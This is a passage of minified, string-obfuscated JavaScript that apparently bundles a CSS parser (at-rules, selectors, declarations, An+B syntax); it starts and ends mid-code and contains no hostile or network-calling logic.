i.Vw:this[n(3913)](l)&&(this[n(4330)](),o++,r=n(2577));break;case i.Ne:this[n(1953)]===i.wN&&(o=this[n(780)],r=n(2793))}this[n(1581)](r,o)}this[n(4330)]()},eatIdent(t){const n=e;this[n(1953)]===i.Vy&&!1!==this[n(2280)](0,t)||this[n(1581)](n(3551)+t+n(2442)),this[n(4330)]()},eatDelim(t){const n=e;this[n(3913)](t)||this[n(1581)](n(1564)+String[n(1838)](t)+n(2442)),this[n(4330)]()},getLocation:(t,n)=>g?y[e(711)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1670)](t),r=this[n(1605)](t);return y[n(711)](null!==e?e[n(1847)][n(4224)][n(2138)]-y[n(2536)]:this[n(3718)],null!==r?r[n(1847)][n(2886)][n(2138)]-y[n(2536)]:this[n(3718)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(4044)]?y[s(2083)](r):this[s(4335)]?y[s(2083)]((0,i.Z4)(n,n[s(4044)]-1)):y[s(2083)](this[s(3718)]);throw new o.u(t||s(2689),n,a[s(2138)],a[s(3198)],a[s(3573)],y[s(3242)],y[s(1056)])}});return Object[e(1543)]((function(t,r){const o=e;n=t,r=r||{},v[o(2084)](n,i.qw),y[o(2084)](n,r[o(2138)],r[o(3198)],r[o(3573)]),p=r[o(2618)]||o(2563),g=Boolean(r[o(2148)]),w=o(997)==typeof r[o(1500)]?r[o(1500)]:a,b=!1,v[o(876)]=!(o(876)in r)||Boolean(r[o(876)]),v[o(2141)]=!(o(2141)in r)||Boolean(r[o(2141)]),v[o(3586)]=!(o(3586)in r)||Boolean(r[o(3586)]),v[o(1205)]=o(1205)in r&&Boolean(r[o(1205)]);const{context:s=o(2170),onComment:c}=r;if(s in v[o(3215)]==0)throw new Error(o(927)+s+"`");o(997)==typeof c&&v[o(3236)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2083)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1095)](e+2,r-2):n[s(1095)](e+2,r);c(o,t)}}));const l=v[o(3215)][s][o(3984)](v,r);return v[o(4335)]||v[o(1581)](),l}),{SyntaxError:o.u,config:v[e(3238)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2F,n=this[e(4103)]();let o=!1;const i={recognizer:t};for(;!this[e(4335)];){switch(this[e(1953)]){case r.Mw:this[e(4330)]();continue;case r.M$:o=!0,this[e(4330)]();continue}let s=t[e(3339)][e(3984)](this,i);if(void 0===s)break;o&&(t[e(2096)]&&t[e(2096)][e(3984)](this,s,n,i),o=!1),n[e(923)](s)}return o&&t[e(2096)]&&t[e(2096)][e(3984)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1635),r(1827),r(2811),"or"]),s={parse:{prelude(){const t=r,e=this[t(4103)]();if(this[t(1953)]===o.Vy){const n=this[t(2795)](this[t(3718)],this[t(780)]);i[t(2112)](n[t(1683)]())||e[t(923)](this[t(3840)]())}return e[t(923)](this[t(3089)](t(2683))),e},block(t=!1){return this[r(3081)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2F(3081)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2F;return this[n(4246)]((()=>{const e=n;try{return t[e(3984)](this)}finally{this[e(3780)](),this[e(3822)](0)!==r.no&&this[e(1581)]()}}),e||(()=>this[n(4285)](null,!0)))}const i={layer(){const t=a2F;this[t(3780)]();const e=this[t(4103)](),n=o[t(3984)](this,this[t(1432)]);return t(4285)===n[t(3981)]&&""===n[t(1020)]||e[t(923)](n),e},supports(){const t=a2F;this[t(3780)]();const e=this[t(4103)](),n=o[t(3984)](this,this[t(716)],(()=>o[t(3984)](this,(()=>this[t(3089)](t(2424))))));return t(4285)===n[t(3981)]&&""===n[t(1020)]||e[t(923)](n),e}},s={parse:{prelude(){const t=a2F,e=this[t(4103)]();switch(this[t(1953)]){case r.Qf:e[t(923)](this[t(3954)]());break;case r.s0:case r.zt:e[t(923)](this[t(3823)]());break;default:this[t(1581)](t(1508))}return this[t(3780)](),this[t(1953)]===r.Vy&&this[t(2453)](this[t(3718)],this[t(780)],t(648))?e[t(923)](this[t(3840)]()):this[t(1953)]===r.zt&&this[t(2453)](this[t(3718)],this[t(780)],t(1377))&&e[t(923)](this[t(4395)](null,i)),this[t(3780)](),this[t(1953)]===r.zt&&this[t(2453)](this[t(3718)],this[t(780)],t(2382))&&e[t(923)](this[t(4395)](null,i)),this[t(3822)](0)!==r.Vy&&this[t(3822)](0)!==r.AJ||e[t(923)](this[t(3932)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(1941)]())},block(){return this[a2F(3081)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(3932)]())},block(t=!1){return this[a2F(3081)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(1469)]())},block(){return this[a2F(3081)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(1469)]())},block(){return this[a2F(3081)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(3907)]())},block(t=!1){return this[a2F(3081)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2F(3081)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2F;return this[t(1234)](this[t(3089)](t(2424)))},block(t=!1){return this[a2F(3081)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2F;return n(1716)==typeof e&&/^\s*\|/[n(968)](e)?n(1716)==typeof t?t+e:e[n(3072)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2F,r=Object[n(4271)](null);for(const[o,i]of Object[n(3947)](t))if(i){r[o]={};for(const t of Object[n(2173)](i))e[n(3704)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2F,i={...t};for(const[s,a]of Object[n(3947)](e))switch(s){case n(3021):i[s]=Boolean(a);break;case n(1534):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3734):i[s]={...t[s]};for(const[t,e]of Object[n(3947)](a))i[s][t]=Array[n(3408)](e)?e:[];break;case n(1797):i[s]={...t[s]};for(const[t,e]of Object[n(3947)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1369)]||null,descriptors:{...o[n(3429)]}};if(e){a[n(1369)]=e[n(1369)]?r(a[n(1369)],e[n(1369)]):a[n(1369)]||null;for(const[t,o]of Object[n(3947)](e[n(3429)]||{}))a[n(3429)][t]=o?r(a[n(3429)][t],o):null;Object[n(2173)](a[n(3429)])[n(4044)]||(a[n(3429)]=null)}}break;case n(2656):case n(1711):i[s]={...t[s]};for(const[t,e]of Object[n(3947)](a))i[s][t]=r(i[s][t],e);break;case n(2637):case n(1471):i[s]={...t[s]};for(const[t,e]of Object[n(3947)](a))i[s][t]={...i[s][t],...e};break;case n(1663):i[s]={...t[s],...a};break;case n(3166):case n(1516):i[s]={...t[s],...o(a,[n(4278)])};break;case n(1026):i[s]={...t[s],...o(a,[n(3504),n(3865),n(4278),n(1742),n(987)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(2832),stylesheet:r(2832),atrule:r(728),atrulePrelude(t){const e=r;return this[e(641)](t[e(3166)]?String(t[e(3166)]):null)},mediaQueryList:r(3932),mediaQuery:r(2953),condition(t){const e=r;return this[e(3089)](t[e(549)])},rule:r(2550),selectorList:r(1469),selector:r(3965),block(){return this[r(3081)](!0)},declarationList:r(3269),declaration:r(716),value:r(3172)},features:{supports:{selector(){return this[r(3965)]()}},container:{style(){return this[r(716)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2F,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2895)][e(3865)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(949)],findLast:d[e(1530)],findAll:d[e(1109)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(997)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2895)]=new c.J({generic:t[e(3021)],cssWideKeywords:t[e(1534)],units:t[e(3734)],types:t[e(2656)],atrules:t[e(1797)],properties:t[e(1711)],node:t[e(1026)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2F;return this[t(1234)](this[t(4285)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2F,e=this[t(4103)]();if(this[t(3780)](),e[t(923)](this[t(3840)]()),this[t(3780)](),this[t(1953)]===r.A9){e[t(923)](this[t(557)]());const n=this[t(4323)],o=this[t(1205)]?this[t(3172)](null):this[t(4285)](this[t(4088)],!1);if(t(3172)===o[t(3981)]&&o[t(489)][t(4121)])for(let e=n-this[t(4323)];e<=0;e++)if(this[t(1080)](e)===r.M$){o[t(489)][t(1252)]({type:t(4027),loc:null,value:" "});break}e[t(923)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2F;let r=this[n(3718)]+t;const a=this[n(1989)](r);for(a!==i&&a!==s||(e&&this[n(1581)](n(1625)),r++);r<this[n(780)];r++)(0,o.yp)(this[n(1989)](r))||this[n(1581)](n(3423),r)}function d(t){return u[a2F(3984)](this,0,t)}function h(t,e){const n=a2F;if(!this[n(662)](this[n(3718)]+t,e)){let r="";switch(e){case a:r=n(1525);break;case s:r=n(4300)}this[n(1581)](r,this[n(3718)]+t)}}function f(){const t=a2F;let e=0,n=0,r=this[t(1953)];for(;r===o.M$||r===o.Mw;)r=this[t(1080)](++e);if(r!==o.wN){if(!this[t(3913)](i,e)&&!this[t(3913)](s,e))return null;n=this[t(3913)](i,e)?i:s;do{r=this[t(1080)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(3448)](e),d[t(3984)](this,c))}return e>0&&this[t(3448)](e),0===n&&(r=this[t(1989)](this[t(3718)]),r!==i&&r!==s&&this[t(1581)](t(1466))),d[t(3984)](this,0!==n),n===s?"-"+this[t(2286)](o.wN):this[t(2286)](o.wN)}const m=r(1959),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3718)];let n=null,m=null;if(this[t(1953)]===o.wN)d[t(3984)](this,l),m=this[t(2286)](o.wN);else if(this[t(1953)]===o.Vy&&this[t(662)](this[t(3718)],s))switch(n="-1",h[t(3984)](this,1,a),this[t(780)]-this[t(3718)]){case 2:this[t(4330)](),m=f[t(3984)](this);break;case 3:h[t(3984)](this,2,s),this[t(4330)](),this[t(3780)](),d[t(3984)](this,c),m="-"+this[t(2286)](o.wN);break;default:h[t(3984)](this,2,s),u[t(3984)](this,3,c),this[t(4330)](),m=this[t(857)](e+2)}else if(this[t(1953)]===o.Vy||this[t(3913)](i)&&this[t(1080)](1)===o.Vy){let r=0;switch(n="1",this[t(3913)](i)&&(r=1,this[t(4330)]()),h[t(3984)](this,0,a),this[t(780)]-this[t(3718)]){case 1:this[t(4330)](),m=f[t(3984)](this);break;case 2:h[t(3984)](this,1,s),this[t(4330)](),this[t(3780)](),d[t(3984)](this,c),m="-"+this[t(2286)](o.wN);break;default:h[t(3984)](this,1,s),u[t(3984)](this,2,c),this[t(4330)](),m=this[t(857)](e+r+1)}}else if(this[t(1953)]===o.fg){const r=this[t(1989)](this[t(3718)]),l=r===i||r===s;let p=this[t(3718)]+l;for(;p<this[t(780)]&&(0,o.yp)(this[t(1989)](p));p++);p===this[t(3718)]+l&&this[t(1581)](t(3423),this[t(3718)]+l),h[t(3984)](this,p-this[t(3718)],a),n=this[t(2795)](e,p),p+1===this[t(780)]?(this[t(4330)](),m=f[t(3984)](this)):(h[t(3984)](this,p-this[t(3718)]+1,s),p+2===this[t(780)]?(this[t(4330)](),this[t(3780)](),d[t(3984)](this,c),m="-"+this[t(2286)](o.wN)):(u[t(3984)](this,p-this[t(3718)]+2,c),this[t(4330)](),m=this[t(857)](p+1)))}else this[t(1581)]();return null!==n&&n[t(1989)](0)===i&&(n=n[t(2984)](1)),null!==m&&m[t(1989)](0)===i&&(m=m[t(2984)](1)),{type:t(1959),loc:this[t(2083)](e,this[t(3718)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3910)](n+r)}else this[e(3910)](n)}else this[e(3910)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2F;return this[t(4285)](this[t(4295)],!0)}function s(){const t=a2F;for(let e,n=1;e=this[t(1080)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(728),c=r(3166),l={name:String,prelude:[r(641),r(4285),null],block:[r(3081),null]};function u(t=!1){const e=r,n=this[e(3718)];let a,c,l=null,u=null;switch(this[e(3377)](o.zu),a=this[e(857)](n+1),c=a[e(1683)](),this[e(3780)](),!1===this[e(4335)]&&this[e(1953)]!==o.X6&&this[e(1953)]!==o.Qq&&(l=this[e(876)]?this[e(4246)](this[e(641)][e(759)](this,a,t),i):i[e(3984)](this,this[e(4323)]),this[e(3780)]()),this[e(1953)]){case o.Qq:this[e(4330)]();break;case o.X6:u=hasOwnProperty[e(3984)](this[e(3166)],c)&&e(997)==typeof this[e(3166)][c][e(2383)]?this[e(3166)][c][e(2383)][e(3984)](this,t):this[e(3081)](s[e(3984)](this))}return{type:e(728),loc:this[e(2083)](n,this[e(3718)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3371)](o.zu,"@"+t[e(3504)]),null!==t[e(1369)]&&this[e(1026)](t[e(1369)]),t[e(2383)]?this[e(1026)](t[e(2383)]):this[e(3371)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(641),s=r(4488),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(1683)]()),this[e(3780)](),n=hasOwnProperty[e(3984)](this[e(3166)],t)&&e(997)==typeof this[e(3166)][t][e(1369)]?this[e(3166)][t][e(1369)][e(3984)](this):this[e(1238)](this[e(2637)][e(641)]),this[e(3780)](),!0!==this[e(4335)]&&this[e(1953)]!==o.X6&&this[e(1953)]!==o.Qq&&this[e(1581)](e(1712)),{type:e(641),loc:this[e(1999)](n),children:n}}function l(t){this[r(489)](t)}},1400:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2F;this[t(4335)]&&this[t(1581)](t(3058));const e=this[t(3718)];let n=!1;return this[t(3913)](s)?(n=!0,this[t(4330)]()):this[t(3913)](l)||this[t(3377)](o.Vy),this[t(3913)](l)?this[t(1989)](this[t(3718)]+1)!==a?(this[t(4330)](),this[t(3377)](o.Vy)):n&&this[t(1581)](t(4301),this[t(780)]):n&&this[t(1581)](t(2210)),{type:t(3840),loc:this[t(2083)](e,this[t(3718)]),name:this[t(857)](e)}}function h(){const t=a2F,e=this[t(3718)],n=this[t(1989)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(1581)](t(3810)),this[t(4330)](),n!==a&&(this[t(3913)](a)||this[t(1581)](t(2161)),this[t(4330)]()),this[t(857)](e)}const f=r(2548),m={name:r(3840),matcher:[String,null],value:[r(3954),r(3840),null],flags:[String,null]};function p(){const t=r,e=this[t(3718)];let n,i=null,s=null,a=null;return this[t(3377)](o.hk),this[t(3780)](),n=d[t(3984)](this),this[t(3780)](),this[t(1953)]!==o.Oh&&(this[t(1953)]!==o.Vy&&(i=h[t(3984)](this),this[t(3780)](),s=this[t(1953)]===o.Qf?this[t(3954)]():this[t(3840)](),this[t(3780)]()),this[t(1953)]===o.Vy&&(a=this[t(2286)](o.Vy),this[t(3780)]())),this[t(3377)](o.Oh),{type:t(2548),loc:this[t(2083)](e,this[t(3718)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3371)](o._i,"["),this[e(1026)](t[e(3504)]),null!==t[e(1397)]&&(this[e(3910)](t[e(1397)]),this[e(1026)](t[e(1020)])),null!==t[e(2940)]&&this[e(3371)](o.Vy,t[e(2940)]),this[e(3371)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2F(4285)](null,!0)}function a(){const t=a2F;return this[t(4246)](this[t(2550)],s)}function c(){const t=a2F;return this[t(4285)](this[t(1181)],!0)}function l(){const t=a2F;if(this[t(1953)]===o.Qq)return c[t(3984)](this,this[t(4323)]);const e=this[t(4246)](this[t(716)],c);return this[t(1953)]===o.Qq&&this[t(4330)](),e}const u=r(3081),d=r(2383),h={children:[[r(728),r(2550),r(716)]]};function f(t){const e=r,n=t?l:a,c=this[e(3718)];let u=this[e(4103)]();this[e(3377)](o.X6);t:for(;!this[e(4335)];)switch(this[e(1953)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(4330)]();break;case o.zu:u[e(923)](this[e(4246)](this[e(728)][e(759)](this,t),s));break;default:t&&this[e(3913)](i)?u[e(923)](a[e(3984)](this)):u[e(923)](n[e(3984)](this))}return this[e(4335)]||this[e(3377)](o.Q0),{type:e(3081),loc:this[e(2083)](c,this[e(3718)]),children:u}}function m(t){const e=r;this[e(3371)](o.X6,"{"),this[e(489)](t,(t=>{const n=e;n(716)===t[n(3981)]&&this[n(3371)](o.Qq,";")})),this[e(3371)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3652),s={children:[[]]};function a(t,e){const n=r,i=this[n(3718)];let s=null;return this[n(3377)](o.hk),s=t[n(3984)](this,e),this[n(4335)]||this[n(3377)](o.Oh),{type:n(3652),loc:this[n(2083)](i,this[n(3718)]),children:s}}function c(t){const e=r;this[e(3371)](o._i,"["),this[e(489)](t),this[e(3371)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1218),s=[];function a(){const t=r,e=this[t(3718)];return this[t(3377)](o.zG),{type:t(1218),loc:this[t(2083)](e,this[t(3718)])}}function c(){const t=r;this[t(3371)](o.zG,t(3384))}},1585:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3756),s=[];function a(){const t=r,e=this[t(3718)];return this[t(3377)](o.lh),{type:t(3756),loc:this[t(2083)](e,this[t(3718)])}}function c(){const t=r;this[t(3371)](o.lh,t(547))}},1052:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1575),a={name:String};function c(){const t=r;return this[t(3768)](i),{type:t(1575),loc:this[t(2083)](this[t(3718)]-1,this[t(780)]),name:this[t(2286)](o.Vy)}}function l(t){const e=r;this[e(3371)](o._i,"."),this[e(3371)](o.Vy,t[e(3504)])}},2347:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3902),u={name:String};function d(){const t=r,e=this[t(3718)];let n;switch(this[t(1953)]){case o.M$:n=" ";break;case o._i:switch(this[t(1989)](this[t(3718)])){case a:case i:case c:this[t(4330)]();break;case s:this[t(4330)](),this[t(847)](t(2046)),this[t(3768)](s);break;default:this[t(1581)](t(4194))}n=this[t(857)](e)}return{type:t(3902),loc:this[t(2083)](e,this[t(3718)]),name:n}}function h(t){const e=r;this[e(3910)](t[e(3504)])}},4916:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(994),c={value:String};function l(){const t=r,e=this[t(3718)];let n=this[t(780)];return this[t(3377)](o.Mw),n-e+2>=2&&this[t(1989)](n-2)===i&&this[t(1989)](n-1)===s&&(n-=2),{type:t(994),loc:this[t(2083)](e,this[t(3718)]),value:this[t(2795)](e+2,n)}}function u(t){const e=r;this[e(3371)](o.Mw,"/*"+t[e(1020)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3089),a={kind:String,children:[[r(3840),r(509),r(2398),r(3180),r(2542)]]};function c(t){const e=r;return this[e(3442)](1)===o.Vy&&i[e(2112)](this[e(3442)](2))?this[e(509)](t):this[e(3180)](t)}const l={media:c,container:c,supports(){return this[r(2542)]()}};function u(t=r(524)){const e=r,n=this[e(4103)]();t:for(;!this[e(4335)];)switch(this[e(1953)]){case o.Mw:case o.M$:this[e(4330)]();continue;case o.Vy:n[e(923)](this[e(3840)]());break;case o.AJ:{let r=this[e(4246)]((()=>l[t][e(3984)](this,t)),(()=>null));r||(r=this[e(4246)]((()=>{const n=e;this[n(3377)](o.AJ);const r=this[n(3089)](t);return this[n(3377)](o.no),r}),(()=>this[e(495)](t)))),n[e(923)](r);break}case o.zt:{let r=this[e(4246)]((()=>this[e(2398)](t)),(()=>null));r||(r=this[e(495)](t)),n[e(923)](r);break}default:break t}return n[e(4121)]&&this[e(1581)](e(2797)),{type:e(3089),loc:this[e(1999)](n),kind:t,children:n}}function d(t){const e=r;t[e(489)][e(2285)]((t=>{const n=e;n(3089)===t[n(3981)]?(this[n(3371)](o.AJ,"("),this[n(1026)](t),this[n(3371)](o.no,")")):this[n(1026)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2F;return this[t(4285)](this[t(4088)],!0)}function m(){const t=a2F;return this[t(4285)](this[t(4088)],!1)}function p(){const t=a2F,e=this[t(4323)],n=this[t(3172)]();return t(4285)!==n[t(3981)]&&!1===this[t(4335)]&&this[t(1953)]!==i.Qq&&!1===this[t(3913)](s)&&!1===this[t(615)](e)&&this[t(1581)](),n}const g=r(716),w=r(523),b={important:[Boolean,String],property:String,value:[r(3172),r(4285)]};function y(){const t=r,e=this[t(3718)],n=this[t(4323)],a=x[t(3984)](this),c=(0,o.vs)(a),l=c?this[t(1205)]:this[t(3586)],u=c?m:f;let d,h=!1;this[t(3780)](),this[t(3377)](i.Qx);const g=this[t(4323)];if(c||this[t(3780)](),d=l?this[t(4246)](p,u):u[t(3984)](this,this[t(4323)]),c&&t(3172)===d[t(3981)]&&d[t(489)][t(4121)])for(let e=g-this[t(4323)];e<=0;e++)if(this[t(1080)](e)===i.M$){d[t(489)][t(1252)]({type:t(4027),loc:null,value:" "});break}return this[t(3913)](s)&&(h=A[t(3984)](this),this[t(3780)]()),!1===this[t(4335)]&&this[t(1953)]!==i.Qq&&!1===this[t(615)](n)&&this[t(1581)](),{type:t(716),loc:this[t(2083)](e,this[t(3718)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3371)](i.Vy,t[e(2565)]),this[e(3371)](i.Qx,":"),this[e(1026)](t[e(1020)]),t[e(632)]&&(this[e(3371)](i._i,"!"),this[e(3371)](i.Vy,!0===t[e(632)]?e(632):t[e(632)]))}function x(){const t=r,e=this[t(3718)];if(this[t(1953)]===i._i)switch(this[t(1989)](this[t(3718)])){case u:case c:case d:case a:case l:this[t(4330)]();break;case h:this[t(4330)](),this[t(3913)](h)&&this[t(4330)]()}return this[t(1953)]===i.Vw?this[t(3377)](i.Vw):this[t(3377)](i.Vy),this[t(857)](e)}function A(){const t=r;this[t(3377)](i._i),this[t(3780)]();const e=this[t(2286)](i.Vy);return t(632)===e||e}},513:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2F;return this[t(4285)](this[t(1181)],!0)}const a=r(3269),c={children:[[r(716),r(728),r(2550)]]};function l(){const t=r,e=this[t(4103)]();for(;!this[t(4335)];)switch(this[t(1953)]){case o.M$:case o.Mw:case o.Qq:this[t(4330)]();break;case o.zu:e[t(923)](this[t(4246)](this[t(728)][t(759)](this,!0),s));break;default:this[t(3913)](i)?e[t(923)](this[t(4246)](this[t(2550)],s)):e[t(923)](this[t(4246)](this[t(716)],s))}return{type:t(3269),loc:this[t(1999)](e),children:e}}function u(t){const e=r;this[e(489)](t,(t=>{const n=e;n(716)===t[n(3981)]&&this[n(3371)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2877),s={value:String,unit:String};function a(){const t=r,e=this[t(3718)],n=this[t(3909)](o.fg);return{type:t(2877),loc:this[t(2083)](e,this[t(3718)]),value:n,unit:this[t(2795)](e+n[t(4044)],this[t(3718)])}}function c(t){const e=r;this[e(3371)](o.fg,t[e(1020)]+t[e(2670)])}},3723:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(509),a={kind:String,name:String,value:[r(3840),r(1809),r(2877),r(2448),r(4395),null]};function c(t){const e=r,n=this[e(3718)];let s,a=null;if(this[e(3377)](o.AJ),this[e(3780)](),s=this[e(2286)](o.Vy),this[e(3780)](),this[e(1953)]!==o.no){switch(this[e(3377)](o.Qx),this[e(3780)](),this[e(1953)]){case o.wN:a=this[e(3822)](1)===o._i?this[e(2448)]():this[e(1809)]();break;case o.fg:a=this[e(2877)]();break;case o.Vy:a=this[e(3840)]();break;case o.zt:a=this[e(4246)]((()=>{const t=e,n=this[t(4395)](this[t(1238)],this[t(2637)][t(3172)]);return this[t(3780)](),this[t(3913)](i)&&this[t(1581)](),n}),(()=>this[e(2448)]()));break;default:this[e(1581)](e(1706))}this[e(3780)]()}return this[e(4335)]||this[e(3377)](o.no),{type:e(509),loc:this[e(2083)](n,this[e(3718)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3371)](o.AJ,"("),this[e(3371)](o.Vy,t[e(3504)]),null!==t[e(1020)]&&(this[e(3371)](o.Qx,":"),this[e(1026)](t[e(1020)])),this[e(3371)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2398),s={kind:String,feature:String,value:[r(716),r(3965)]};function a(t,e){const n=r,o=(this[n(1471)][t]||{})[e];return n(997)!=typeof o&&this[n(1581)](n(3380)+e+"()"),o}function c(t=r(3304)){const e=r,n=this[e(3718)],i=this[e(3797)](),s=a[e(3984)](this,t,i[e(1683)]());this[e(3780)]();const c=this[e(4246)]((()=>{const t=e,n=this[t(4323)],r=s[t(3984)](this);return!1===this[t(4335)]&&!1===this[t(615)](n)&&this[t(1581)](),r}),(()=>this[e(4285)](null,!1)));return 